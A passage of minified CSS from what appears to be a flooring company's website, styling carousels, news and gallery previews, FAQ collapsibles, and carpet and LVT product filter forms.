.col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9,.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9,.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9,.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9{float:left}.linkItems-carousel .col-xs-1{width:8.33333%}.linkItems-carousel .col-xs-2{width:16.66667%}.linkItems-carousel .col-xs-3{width:25%}.linkItems-carousel .col-xs-4{width:33.33333%}.linkItems-carousel .col-xs-5{width:41.66667%}.linkItems-carousel .col-xs-6{width:50%}.linkItems-carousel .col-xs-7{width:58.33333%}.linkItems-carousel .col-xs-8{width:66.66667%}.linkItems-carousel .col-xs-9{width:75%}.linkItems-carousel .col-xs-10{width:83.33333%}.linkItems-carousel .col-xs-11{width:91.66667%}.linkItems-carousel .col-xs-12{width:100%}@media (min-width:768px){.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9{float:left}.linkItems-carousel .col-sm-1{width:8.33333%}.linkItems-carousel .col-sm-2{width:16.66667%}.linkItems-carousel .col-sm-3{width:25%}.linkItems-carousel .col-sm-4{width:33.33333%}.linkItems-carousel .col-sm-5{width:41.66667%}.linkItems-carousel .col-sm-6{width:50%}.linkItems-carousel .col-sm-7{width:58.33333%}.linkItems-carousel .col-sm-8{width:66.66667%}.linkItems-carousel .col-sm-9{width:75%}.linkItems-carousel .col-sm-10{width:83.33333%}.linkItems-carousel .col-sm-11{width:91.66667%}.linkItems-carousel .col-sm-12{width:100%}}@media (min-width:992px){.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9{float:left}.linkItems-carousel .col-md-1{width:8.33333%}.linkItems-carousel .col-md-2{width:16.66667%}.linkItems-carousel .col-md-3{width:25%}.linkItems-carousel .col-md-4{width:33.33333%}.linkItems-carousel .col-md-5{width:41.66667%}.linkItems-carousel .col-md-6{width:50%}.linkItems-carousel .col-md-7{width:58.33333%}.linkItems-carousel .col-md-8{width:66.66667%}.linkItems-carousel .col-md-9{width:75%}.linkItems-carousel .col-md-10{width:83.33333%}.linkItems-carousel .col-md-11{width:91.66667%}.linkItems-carousel .col-md-12{width:100%}}@media (min-width:1200px){.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9{float:left}.linkItems-carousel .col-lg-1{width:8.33333%}.linkItems-carousel .col-lg-2{width:16.66667%}.linkItems-carousel .col-lg-3{width:25%}.linkItems-carousel .col-lg-4{width:33.33333%}.linkItems-carousel .col-lg-5{width:41.66667%}.linkItems-carousel .col-lg-6{width:50%}.linkItems-carousel .col-lg-7{width:58.33333%}.linkItems-carousel .col-lg-8{width:66.66667%}.linkItems-carousel .col-lg-9{width:75%}.linkItems-carousel .col-lg-10{width:83.33333%}.linkItems-carousel .col-lg-11{width:91.66667%}.linkItems-carousel .col-lg-12{width:100%}}.linkItems-carousel .carousel-pages{display:none}.linkItems-carousel .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:45%;width:auto;height:0}@media screen and (min-width:1px){.linkItems-carousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.linkItems-carousel .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.linkItems-carousel .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.linkItems-carousel .carousel-nav-next,.linkItems-carousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:3.88889em;height:auto;text-align:right;outline:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}body.keyboard-tab .linkItems-carousel .carousel-nav-next:focus:before,body.keyboard-tab .linkItems-carousel .carousel-nav-prev:focus:before{outline:1px solid #cc743d;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #cc743d;box-shadow:0 0 .33333em .16667em #cc743d}.linkItems-carousel .carousel-nav-next:before,.linkItems-carousel .carousel-nav-prev:before{content:'';display:inline-block}.linkItems-carousel .carousel-nav-next span,.linkItems-carousel .carousel-nav-prev span{font-size:0}@media screen and (max-width:767px){.linkItems-carousel .carousel-nav-next span:after,.linkItems-carousel .carousel-nav-prev span:after{font-size:4.16667em;line-height:1.34667em}}.linkItems-carousel .carousel-nav-prev{left:0;right:auto;text-align:right}.linkItems-carousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.linkItems-carousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.linkItems-carousel .carousel-nav-prev{display:none}}.linkItems-carousel .carousel-nav-next{left:auto;right:0;text-align:left}.linkItems-carousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.linkItems-carousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.linkItems-carousel .carousel-nav-next{display:none}}.linkItems-carousel .carousel-slides-viewport{margin-left:-15px;margin-right:-15px}.linkItems-carousel .carousel-slides{margin-bottom:0!important}.linkItems-carousel .carousel-slides .carousel-slide{margin-bottom:0!important}.widget_acfLinks,.widget_links{position:relative}.widget_acfLinks .widget-header,.widget_links .widget-header{background:0 0;padding:0;margin:0 0 1.38889em}.widget_acfLinks .widget-title,.widget_links .widget-title{font-size:1em;line-height:1.22222em;display:inline-block;padding:.22222em 0;margin:0;font-weight:700}.widget_acfLinks .widget-content .linkItems_thumbnail:last-child,.widget_acfLinks .widget-content .linkItems_thumbnail_customBreakpoints:last-child,.widget_links .widget-content .linkItems_thumbnail:last-child,.widget_links .widget-content .linkItems_thumbnail_customBreakpoints:last-child{margin-bottom:-1.55556em}.postPreview_newsItem .postPreview-content>a{display:block}.postPreview_newsItem .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_newsItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_newsItem .postPreview-text{position:relative;color:#444541;background:0 0;padding:1em 0;margin:0;padding-bottom:2.55556em}.postPreview_newsItem .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_newsItem .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_newsItem .post-title{color:#444541;font-size:.88889em;font-weight:400;line-height:1.25em;padding:0;margin:0 0 1.375em}.postPreview_newsItem .post-title a:not([class^=btn]){color:inherit}.postPreview_newsItem .post-title a:not([class^=btn]):hover{color:inherit}.postPreview_newsItem .post-terms_newsItemCategories{color:#606060;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_news_item{margin-left:-15px;margin-right:-15px}.archive-posts_news_item:after,.archive-posts_news_item:before{content:" ";display:table}.archive-posts_news_item:after{clear:both}.archive-post_news_item{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_news_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_news_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.newsItemList{display:block;list-style:none;padding:0;margin:0 0 1em}.newsItemList .post-thumbnail{min-height:5.44444em;position:relative}.newsItemList .post-thumbnail .thumb,.newsItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.newsItemList .post-title{font-size:.77778em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.newsItemList .post-title a{color:inherit}.newsItemList .post-title a:hover{color:#ab5724}.newsItemList .more{font-size:.77778em;font-weight:600;white-space:nowrap}.newsItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.66667em}.newsItemList-item{display:table;list-style:none;padding:1em 0 0;margin:1em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.newsItemList-item>a{display:block}.newsItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.newsItemList-item-image{display:table-cell;width:39.8374%;max-width:5.44444em;vertical-align:top}.newsItemList-item-image>a{display:block}.newsItemList-item-image+.newsItemList-item-text{display:table-cell;padding-left:.77778em;vertical-align:top}.widget_newsItemRecent .widget-content{background:#f7f7f7}.widget_newsItemRecent .widget-header{background:0 0;padding:0;padding:1.66667em 1.55556em 1em}.widget_newsItemRecent .widget-title{font-size:1.22222em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_newsItemRecent .widget-text{padding:0 1.55556em 1.94444em}.widget_newsItemFeatured .bgimage:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}@media screen and (min-width:768px){.widget_newsItemFeatured .bgimage:before{background-color:rgba(37,36,33,.6);mix-blend-mode:multiply}}.widget_newsItemFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;height:auto;padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:768px){.widget_newsItemFeatured .widget-text{color:#fff}.widget_newsItemFeatured .widget-text a{color:inherit}.widget_newsItemFeatured .widget-text a:hover{color:inherit}}.widget_newsItemFeatured .widget-text .buttons{display:block;margin:0}@media screen and (max-width:767px){.widget_newsItemFeatured .widget-text{padding-left:0;padding-right:0}}.container-full>.widget_newsItemFeatured .widget-text{width:auto;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_newsItemFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_newsItemFeatured .widget-text{width:65%;padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_newsItemFeatured .widget-content,.widget_newsItemFeatured .widget-image,.widget_newsItemFeatured .widget-text{height:100%}.widget_newsItemFeatured .widget-image{margin-left:0}.widget_newsItemFeatured .widget-text{background-color:rgba(0,0,0,.9);width:25em;padding:1.66667em 2.11111em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;max-width:100%}.widget_newsItemFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.11111em 0 0}.widget_newsItemFeatured .widget-text *{-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.widget_newsItemFeatured .widget-text h2{color:#fff}.widget_newsItemFeatured .post-meta-date{font-size:1em;margin:0 0 1.11111em 0;color:#ccc}.widget_newsItemFeatured .post-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_newsItemFeatured .post-terms_newsItemCategories{color:#ccc}.widget_pageContent_collapsible.widget{margin-bottom:2.5em}.widget_pageContent_collapsible .buttons{margin:1.375em 0}.widget_pageContent_collapsible .buttons .linkItems{list-style:none;margin-left:0}.widget_pageContent_collapsible .buttons .linkItems li{margin:1em 0 0}.widget_pageContent_collapsible .buttons .linkItems li a{font-size:16px;font-weight:400;padding:.6875em .9375em;text-transform:unset;margin:0}.widget_pageContent_collapsible .section-header .section-header-title{font-size:1.22222em;font-weight:400;padding:0}.widget_pageContent_collapsible .section-header .section-header-content{margin:0 0 1.22222em}.widget_pageContent_collapsible .section-header .section-header-content ol,.widget_pageContent_collapsible .section-header .section-header-content p,.widget_pageContent_collapsible .section-header .section-header-content ul{margin-top:0}.widget_pageContent_collapsible .section-header .buttons{margin:1.375em 0}.widget_pageContent_collapsible .collapse-items{margin-left:1.11111em}.widget_pageContent_collapsible .collapse-item{margin:0 0 1.11111em}.widget_pageContent_collapsible .collapse-item .hideShow .collapse-heading{margin:0;line-height:30px;text-align:left}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content{margin-top:15px;padding:0 0 0 .44444em}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content ol,.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content p,.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content ul{margin-top:0}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content ul{padding-left:0}.widget_pageContent_collapsible:not(.faqList) .section-header-title{margin-top:18px}.widget_pageContent_collapsible:not(.faqList) .collapse-item .hideShow-header .collapse-heading{font-size:21px;font-weight:700;line-height:30px}.widget_pageContent_collapsible.faqList{list-style:none;padding:0!important;margin:.88889em 0}.widget_pageContent_collapsible.faqList .collapse-items{margin-left:0}.widget_pageContent_collapsible.faqList .hideShow-header{margin:0 0 1.66667em}.widget_pageContent_collapsible.faqList .hideShow-content{padding-left:0}.widget_pageContent_collapsible.faqList .hideShow-content.editorContent h3{font-size:1.11111em;font-weight:700;margin-bottom:.27778em}.widget_pageContent_collapsible.faqList ul{margin-left:0}.widget_pageContent_collapsible.faqList ul li{list-style:none;padding:.66667em 0 0;margin:0 0 .66667em 0;border:0;border-top:1px solid #ccc}.widget_pageContent_collapsible.faqList ul li:first-child{border-top:0;padding-top:0}.widget_pageContent_collapsible.dividerList .collapse-item{border-bottom:1px solid #ccc;margin-bottom:.55556em;padding-bottom:.55556em;margin-top:1.11111em}.widget_pageContent_collapsible.dividerList .collapse-item:last-child{border-bottom:0}.postPreview_post .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_post .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_post .postPreview-text{position:relative;background:#51514f;color:#fff;padding:1em;margin:0;padding-bottom:2.55556em}.postPreview_post .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_post .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_post .post-title{color:#fff;font-size:1em;font-weight:400;line-height:1.11111em;padding:0;margin:0 0 1.22222em}.postPreview_post .post-title a:not([class^=btn]){color:inherit}.postPreview_post .post-title a:not([class^=btn]):hover{color:inherit}.postPreview_post .post-terms_postCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_post{margin-left:-15px;margin-right:-15px}.archive-posts_post:after,.archive-posts_post:before{content:" ";display:table}.archive-posts_post:after{clear:both}.archive-post_post{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_post{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_post{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.postList{display:block;list-style:none;padding:0;margin:0 0 1em}.postList .post-thumbnail{min-height:5.44444em;position:relative}.postList .post-thumbnail .thumb,.postList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.postList .post-title{font-size:.77778em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.postList .post-title a{color:inherit}.postList .post-title a:hover{color:#ab5724}.postList .more{font-size:.77778em;font-weight:600}.postList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.66667em}.postList-item{display:table;list-style:none;padding:1em 0 0;margin:1em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.postList-item:first-child{border-top:0;margin-top:0;padding-top:0}.postList-item-image{display:table-cell;width:39.8374%;max-width:5.44444em;vertical-align:top}.postList-item-image+.postList-item-text{display:table-cell;padding-left:.77778em;vertical-align:top}.widget_postRecent .widget-content{background:#f7f7f7}.widget_postRecent .widget-header{background:0 0;padding:0;padding:1.66667em 1.55556em 1em}.widget_postRecent .widget-title{font-size:1.22222em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_postRecent .widget-text{padding:0 1.55556em 1.94444em}.widget_postFeatured .bgimage:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}@media screen and (min-width:768px){.widget_postFeatured .bgimage:before{background-color:rgba(37,36,33,.6);mix-blend-mode:multiply}}.widget_postFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;height:auto;padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:768px){.widget_postFeatured .widget-text{color:#fff}.widget_postFeatured .widget-text a{color:inherit}.widget_postFeatured .widget-text a:hover{color:inherit}}.widget_postFeatured .widget-text .buttons{display:block;margin:0}@media screen and (max-width:767px){.widget_postFeatured .widget-text{padding-left:0;padding-right:0}}.container-full>.widget_postFeatured .widget-text{width:auto;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_postFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_postFeatured .widget-text{width:65%;padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_postFeatured .widget-content,.widget_postFeatured .widget-image,.widget_postFeatured .widget-text{height:100%}.widget_postFeatured .widget-image{margin-left:0}.widget_postFeatured .widget-text{background-color:rgba(0,0,0,.9);width:25em;padding:1.66667em 2.11111em}.widget_postFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.11111em 0 0}.widget_postFeatured .post-meta-date{font-size:1em;margin:0 0 1.11111em 0;color:#ccc}.widget_postFeatured .post-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_postFeatured .post-terms_postCategories{color:#ccc}@media screen and (min-width:768px){.widget_postRecentHome .widget-content{margin-bottom:-1.55556em}}.widget_postRecentHome .widget_postRecentHome-items{display:block;padding:0;margin:0;margin-left:-15px;margin-right:-15px}.widget_postRecentHome .widget_postRecentHome-items:after,.widget_postRecentHome .widget_postRecentHome-items:before{content:" ";display:table}.widget_postRecentHome .widget_postRecentHome-items:after{clear:both}.widget_postRecentHome .widget_postRecentHome-item{display:block;padding:0;margin:0;padding-left:15px;padding-right:15px;margin-bottom:1.55556em}@media screen and (max-width:767px){.widget_postRecentHome .widget_postRecentHome-item{margin-bottom:2.5em}}@media screen and (max-width:767px){.widget_postRecentHome .widget_postRecentHome-item:last-child{margin-bottom:0}}.postPreview_galleryItem .postPreview-content>a{display:block}.postPreview_galleryItem .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_galleryItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_galleryItem .postPreview-text{position:relative;padding:1em 0;margin:0;padding-bottom:1.66667em}.postPreview_galleryItem .post-title{font-size:1.125em;font-weight:400;line-height:1.11111em;padding:0;margin:0 0 1.22222em}.postPreview_galleryItem .post-terms_galleryItemCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:0 0 1.5em}.archive-posts_gallery_item{margin-left:-15px;margin-right:-15px}.archive-posts_gallery_item:after,.archive-posts_gallery_item:before{content:" ";display:table}.archive-posts_gallery_item:after{clear:both}.archive-post_gallery_item{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_gallery_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_gallery_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.galleryItemList{display:block;list-style:none;padding:0;margin:0 0 1em}.galleryItemList .post-thumbnail{min-height:5.44444em;position:relative}.galleryItemList .post-thumbnail .thumb,.galleryItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.galleryItemList .post-title{font-size:.77778em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.galleryItemList .post-title a{color:inherit}.galleryItemList .post-title a:hover{color:#ab5724}.galleryItemList .more{font-size:.77778em;font-weight:600}.galleryItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.66667em}.galleryItemList-item{display:table;list-style:none;padding:1em 0 0;margin:1em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.galleryItemList-item>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.galleryItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.galleryItemList-item-image{display:block;-webkit-box-flex:0;-webkit-flex:0 0 39.8374%;-ms-flex:0 0 39.8374%;flex:0 0 39.8374%;width:39.8374%;max-width:5.44444em}.galleryItemList-item-image+.galleryItemList-item-text{display:table-cell;padding-left:.77778em;vertical-align:top}.widget_galleryItemRecent .widget-content{background:#f7f7f7}.widget_galleryItemRecent .widget-header{background:0 0;padding:0;padding:1.66667em 1.55556em 1em}.widget_galleryItemRecent .widget-title{font-size:1.22222em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_galleryItemRecent .widget-text{padding:0 1.55556em 1.94444em}.postPreview_mediaItem .postPreview-content>a{display:block}.postPreview_mediaItem .postPreview-content:hover .postPreview-text{color:rgba(68,69,65,.8)}.postPreview_mediaItem .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_mediaItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_mediaItem .postPreview-text{position:relative;color:#444541;color:#444541;background:0 0;padding:1em 0;margin:0}.postPreview_mediaItem .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_mediaItem .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_mediaItem .post-title{color:inherit;font-size:.88889em;font-weight:400;line-height:1.11111em;padding:0;margin:0 0 1.22222em}.archive-posts_media_item{margin-left:-15px;margin-right:-15px}.archive-posts_media_item:after,.archive-posts_media_item:before{content:" ";display:table}.archive-posts_media_item:after{clear:both}.archive-post_media_item{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_media_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_media_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_literature .tabs-nav{margin:0 0 1.66667em}.widget_productFilterForm .tabs-navItem-link[href="#goodbuys_carpet_filter"],.widget_productFilterForm .tabs-navItem-link[href="#goodbuys_kinetex_filter"],.widget_productFilterForm .tabs-navItem-link[href="#goodbuys_lvt_filter"],.widget_productFilterForm .tabs-navItem-link[href="#inventory_carpet_filter"],.widget_productFilterForm .tabs-navItem-link[href="#inventory_kinetex_filter"],.widget_productFilterForm .tabs-navItem-link[href="#inventory_lvt_filter"]{padding:16px 0 10px;width:100%;background-color:inherit}.widget_productFilterForm .tabs-navItem-link>span{font-size:.88889em}.widget_productFilterForm .tabs-navItem-link>span>span{display:none}.widget_productFilterForm .tabs-navItem-link>span:after{content:attr(data-label);display:inline}@media screen and (min-width:480px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.11111em}.widget_productFilterForm .tabs-navItem-link>span>span{display:inline}.widget_productFilterForm .tabs-navItem-link>span:after{content:none}}@media screen and (min-width:992px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.22222em}}.widget_productFilterForm .tabs-contents{padding:1.55556em 1.11111em 1.11111em 1.11111em;border:0 solid #eee;border-width:0 2px 2px 2px}.productFilterForm .form-fields{margin:0 -10px}.productFilterForm .field{float:left;padding:0 10px 0;margin:0 0 1.66667em}.productFilterForm .goodbuysTitle{font-weight:400;margin:-10px 0}.productFilterForm .field-pattern_scale{display:none!important}.productFilterForm_catalog .field{float:none}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale{display:none}.productFilterForm_catalog.advancedMode .field-collections,.productFilterForm_catalog.advancedMode .field-color_family,.productFilterForm_catalog.advancedMode .field-pattern_scale{display:block}@media screen and (min-width:768px){.productFilterForm_catalog .advanced-filter-toggle{display:none!important}.productFilterForm_catalog .field{float:left}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale{display:block}.productFilterForm_catalog .field-keyword_style{width:19%}.productFilterForm_catalog .field-keyword_color{width:19%}.productFilterForm_catalog .field-style_size{width:18%}.productFilterForm_catalog .field-pattern_scale{width:22%}.productFilterForm_catalog .field-color_family{width:22%}.productFilterForm_catalog .field-collections{width:22%}.productFilterForm_catalog .field-thicknedd{width:22%}}.productFilterForm_inventory .form-info h2{margin:5px 0 16px;font-weight:400}.productFilterForm_inventory .form-info h2 span{margin-right:5px}.productFilterForm_inventory .form-info p{font-style:italic}.productFilterForm_inventory .form-fields{margin:0 -10px;padding-top:21px;font-size:0}.productFilterForm_inventory .field{float:none;display:block;font-size:16px;vertical-align:middle}.productFilterForm_inventory .field .input,.productFilterForm_inventory .field .label{font-size:16px}.productFilterForm_inventory .field-carpet_type-options{margin:0 -5px}.productFilterForm_inventory .field-carpet_type-option{display:inline-block;margin:0 5px}.productFilterForm_inventory .field-carpet_type-option label{padding-left:1.66667em!important}.productFilterForm_inventory .field-size .input-unit{font-size:.77778em;color:#666;position:absolute;top:0;right:0;padding:.85714em 0 0 .71429em;width:60px}.productFilterForm_inventory .field-size .input-unitTop{font-size:.77778em;color:#333;position:absolute;bottom:100%;font-style:italic;width:100%}@media screen and (min-width:768px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:18%}.productFilterForm_inventory .field-keyword_style{width:27%}.productFilterForm_inventory .field-keyword_color{width:27%}.productFilterForm_inventory .field-carpet_type{width:24%}.productFilterForm_inventory .field-pattern_scale{width:33%}.productFilterForm_inventory .field-color_family{width:27%}.productFilterForm_inventory .field-collections{width:27%}.productFilterForm_inventory .field-thickness{width:27%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:1060px){.productFilterForm_inventory .field{display:inline-block}#inventory_lvt_filter .productFilterForm_inventory .form-fields{text-align:right}.productFilterForm_inventory .field-size{width:9%}.productFilterForm_inventory .field-keyword_style{width:16%}.productFilterForm_inventory .field-keyword_color{width:16%}.productFilterForm_inventory .field-carpet_type{width:13%}.productFilterForm_inventory .field-pattern_scale{width:16%}.productFilterForm_inventory .field-color_family{width:16%}.productFilterForm_inventory .field-collections{width:16%}.productFilterForm_inventory .field-thickness{width:16%}.productFilterForm_inventory 